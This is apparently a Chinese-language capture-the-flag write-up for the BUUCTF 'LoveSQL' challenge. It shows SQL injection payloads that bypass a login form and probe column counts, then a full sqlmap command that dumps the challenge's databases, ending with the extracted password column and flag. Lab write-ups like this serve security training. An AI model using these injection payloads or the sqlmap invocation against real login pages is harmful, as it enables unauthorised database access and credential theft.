

[极客大挑战 2019]LoveSQL

和前面ezsql登录界面一样的





让我们试一下上一次的wp username=1' or 1=1 %23&password=1

嗯~拿到账号密码,提交一下(不对?)



看来是要爆库了,打乱语句结构测一下 username=1' or 1=1'&password=1

ok,说明溢出确实是从这里发生的,而且可以通过 %23 注释的方式绕过密码验证(这里直接用 # 是不行的)

并且可以看出来后半段是and连接的,我们手注的内容大概在 ' 和 %23 之间





测了一下 username=1' order by 1 %23&password=1 和 username=1' order by 4 %23&password=1

这里测一下就知道最多 order by 3



哈哈,我不注啦,sqlmap 助我!

爆库指令如下

python sqlmap.py -u "http://fa09dbb5-2afc-485e-bac3-d90cd99ad83e.node5.buuoj.cn:81/check.php?username=1&password=12" -p "username" --random-agent --prefix="1'" --suffix="%23" --skip="password" --dbs



这里注出来flag在密码段,结果如下:

[doge] 让我狗一波,翻一下出题人心情

1.一场大雨(歌词?)

2. 表哥dddd好吗

3. cl4y(出题人?)

4. 第2块腹肌

5. 第3块腹肌

6. 第4块腹肌

7. 第5块腹肌

8. 第6块腹肌

9. 第7块腹肌

10. 第8块腹肌

11. flag{a1d58558-e4ec-4d47-98e4-a033843efb41}

12. 管理者jin想要一个女朋友(?)

13. linux创始人

14. Syc三大黑客

15. 我太难了

16. 严师傅的猫薄荷

哈哈笑死